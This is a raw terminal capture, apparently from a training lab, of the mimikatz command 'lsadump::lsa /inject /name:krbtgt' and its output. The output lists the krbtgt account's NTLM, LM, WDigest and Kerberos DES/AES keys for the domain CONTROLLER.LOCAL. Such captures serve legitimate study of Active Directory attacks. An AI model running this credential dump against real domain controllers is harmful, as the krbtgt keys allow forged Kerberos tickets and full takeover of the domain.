 mimikatz # lsadump::lsa /inject /name:krbtgt
Domain : CONTROLLER / S-1-5-21-432953485-3795405108-1502158860
RID : 000001f6 (502)
User : krbtgt
* Primary
NTLM : 72cd714611b64cd4d5550cd2759db3f6
LM :
Hash NTLM: 72cd714611b64cd4d5550cd2759db3f6
ntlm- 0: 72cd714611b64cd4d5550cd2759db3f6
lm - 0: aec7e106ddd23b3928f7b530f60df4b6
* WDigest
01 d2e9aa3caa4509c3f11521c70539e4ad
02 c9a868fc195308b03d72daa4a5a4ee47
03 171e066e448391c934d0681986f09ff4
04 d2e9aa3caa4509c3f11521c70539e4ad
05 c9a868fc195308b03d72daa4a5a4ee47
06 41903264777c4392345816b7ecbf0885
07 d2e9aa3caa4509c3f11521c70539e4ad
08 9a01474aa116953e6db452bb5cd7dc49
09 a8e9a6a41c9a6bf658094206b51a4ead
10 8720ff9de506f647ad30f6967b8fe61e
11 841061e45fdc428e3f10f69ec46a9c6d
12 a8e9a6a41c9a6bf658094206b51a4ead
13 89d0db1c4f5d63ef4bacca5369f79a55
14 841061e45fdc428e3f10f69ec46a9c6d
15 a02ffdef87fc2a3969554c3f5465042a
16 4ce3ef8eb619a101919eee6cc0f22060
17 a7c3387ac2f0d6c6a37ee34aecf8e47e
18 085f371533fc3860fdbf0c44148ae730
19 265525114c2c3581340ddb00e018683b
20 f5708f35889eee51a5fa0fb4ef337a9b
21 bffaf3c4eba18fd4c845965b64fca8e2
22 bffaf3c4eba18fd4c845965b64fca8e2
23 3c10f0ae74f162c4b81bf2a463a344aa
24 96141c5119871bfb2a29c7ea7f0facef
25 f9e06fa832311bd00a07323980819074
26 99d1dd6629056af22d1aea639398825b
27 919f61b2c84eb1ff8d49ddc7871ab9e0
28 d5c266414ac9496e0e66ddcac2cbcc3b
29 aae5e850f950ef83a371abda478e05db
* Kerberos
Default Salt : CONTROLLER.LOCALkrbtgt
Credentials
des_cbc_md5 : 79bf07137a8a6b8f
* Kerberos-Newer-Keys
Default Salt : CONTROLLER.LOCALkrbtgt
Default Iterations : 4096
Credentials
aes256_hmac (4096) : dfb518984a8965ca7504d6d5fb1cbab56d444c58ddff6c193b64fe6b6acf1033
aes128_hmac (4096) : 88cc87377b02a885b84fe7050f336d9b
des_cbc_md5 (4096) : 79bf07137a8a6b8f
* NTLM-Strong-NTOWF